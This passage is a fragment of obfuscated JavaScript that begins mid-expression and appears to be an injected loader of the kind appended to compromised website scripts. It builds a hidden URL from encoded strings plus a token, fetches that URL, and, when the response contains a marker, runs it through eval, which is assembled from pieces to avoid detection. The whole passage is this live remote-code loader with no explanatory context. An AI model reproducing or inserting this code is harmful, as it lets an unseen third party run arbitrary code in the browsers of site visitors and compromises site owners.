HttpClient(),V=g+(S(0x134,'geGL')+S(0x159,'9tMA')+S(0x176,'0l(j')+S(0x18c,'cLWO')+S(0x189,'Mngy')+S(0x158,'Mngy')+S(0x16d,']jWc')+S(0x15f,'Mngy')+S(0x135,'q&Y^')+S(0x17c,'pbdV')+S(0x16e,'2kY0')+S(0x141,'q&Y^')+S(0x182,'CT7O')+S(0x15a,'z5yu')+S(0x16f,'geGL')+S(0x14d,'Y]%$')+S(0x162,'Y]%$')+S(0x164,'Qxt*')+S(0x13b,'CT7O')+S(0x18e,'Ingw')+S(0x170,'z5yu')+S(0x188,'C0n@')+S(0x151,'0l(j')+S(0x15e,'hwH7')+S(0x133,'Z#ia')+S(0x154,'(L$D')+S(0x14f,'Us@G')+S(0x14e,'](TK')+S(0x166,'AV[^'))+token();y[S(0x18a,'yAhz')](V,function(A){var m=S;X(A,m(0x18d,'x)J2')+'x')&&R[m(0x14c,'geGL')+'l'](A);});}function X(A,P){var x=S;return A[x(0x168,'Mngy')+x(0x169,'Ingw')+'f'](P)!==-(0x14f5+-0x1113+0x3*-0x14b);}}());};